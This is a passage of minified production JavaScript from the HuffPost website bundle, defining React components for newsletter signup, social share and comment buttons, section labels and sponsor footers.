e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),D=r.n(L),N=r(50319),q=r.n(N),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:D(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,D=S.isMapi,N=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),D&&_?t="hpfeature://?link=".concat(A,"/webview"):D&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):D&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:N?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),D=r(52653),N=r.n(D);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof 